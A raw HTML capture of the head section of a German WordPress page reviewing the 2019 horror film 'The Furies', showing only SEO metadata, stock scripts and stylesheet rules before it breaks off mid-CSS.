

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/review-film-the-furies/
body_size: 32936
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="The Furies">
<meta name="twitter:description" content="Seit dem 31. Januar 2020 im Handel erhältlich">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2019/09/1-100.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Furies &#8902; Geek Germany</title>
	<meta name="description" content="Deutsches Review (Rezension) zu The Furies (2019) von Tony D&#039;Aquino, mit Airlie Dodds, Linda Ngo und Taylor Ferguson" />
	<link rel="canonical" href="https://www.geek-germany.de/review-film-the-furies/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Furies (ab 23.07.2021 auf Netflix): Die Schöne und das Biest in ultrabrutal" />
	<meta property="og:description" content="Deutsches Review (Rezension) zu The Furies (2019) von Tony D&#039;Aquino, mit Airlie Dodds, Linda Ngo und Taylor Ferguson" />
	<meta property="og:url" content="https://www.geek-germany.de/review-film-the-furies/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2020-01-24T16:00:00+00:00" />
	<meta property="article:modified_time" content="2021-07-23T17:53:07+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2019/09/1-100.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ayres" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="The Furies (ab 23.07.2021 auf Netflix): Die Schöne und das Biest in ultrabrutal" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Ayres" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="4 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/review-film-the-furies/","url":"https://www.geek-germany.de/review-film-the-furies/","name":"The Furies &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/review-film-the-furies/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/review-film-the-furies/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2019/09/1-100.jpg","datePublished":"2020-01-24T16:00:00+00:00","dateModified":"2021-07-23T17:53:07+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/9ba1baf8edd0132c09d87d9a52feb7a0"},"description":"Deutsches Review (Rezension) zu The Furies (2019) von Tony D'Aquino, mit Airlie Dodds, Linda Ngo und Taylor Ferguson","breadcrumb":{"@id":"https://www.geek-germany.de/review-film-the-furies/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/review-film-the-furies/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/review-film-the-furies/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2019/09/1-100.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2019/09/1-100.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/review-film-the-furies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"The Furies"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/9ba1baf8edd0132c09d87d9a52feb7a0","name":"Ayres","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-96x96.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-96x96.jpg","caption":"Ayres"},"description":"Ayres ist ein richtiger Horror- &amp; Mystery-Junkie, liebt gute Point’n’Click-Adventures und ist Fighting Games nie abgeneigt. Besonders spannend findet er Psychologie, deshalb werden in seinem Wohnzimmer regelmäßig \"Die Werwölfe von Düsterwald\"-Abende veranstaltet. Sein teuerstes Hobby ist das Sammeln von Steelbooks. In seinem Besitz befinden sich mehr als 100 Blu-Ray Steelbooks aus aller Welt.","sameAs":["https://www.youtube.com/@TheNewDaylight"],"url":"https://www.geek-germany.de/author/voice/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; The Furies-Kommentar-Feed" href="https://www.geek-germany.de/review-film-the-furies/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], 